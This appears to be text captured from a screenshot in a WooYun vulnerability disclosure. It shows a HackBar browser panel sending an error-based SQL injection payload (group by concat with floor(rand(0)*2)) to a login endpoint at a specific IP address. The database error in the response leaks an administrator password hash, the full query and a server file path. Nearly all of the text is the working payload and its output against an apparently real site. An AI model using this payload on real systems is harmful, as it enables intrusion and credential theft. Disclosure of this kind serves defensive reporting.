 202.205.109.46/login_manage/check_member
group by concat(
拖拽上传
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://202.205.109.46/login_manage/check_member
Split URL
Execute
44% 1.8K/s
4.7K/s
Enable Post data Enable Referrer
Post data name='or (select count(*) from information_schema.tables group by concat((SELECT password FROM class_admin_member limit 1),floor(rand(0)*2)))
%23&pass=admin123'
&code=3311
A Database Error Occurred
Error Number: 1062
Duplicate entry '8dd7ce96858fb759de21cf1f39660e361' for key 'group_key'
SELECT member_id,password,group_id,state,type FROM class_admin_member WHERE name= ''or (select count(*) from information_schema.tables group by concat((SELECT password FROM
class_admin_member limit 1),floor(rand(0)*2)))#' LIMIT 1
Filename: /home/www-root/gxlt.app.class.cn/gxlt_app/models/login_manage_base.php
Line Number: 10
www.wooyun.org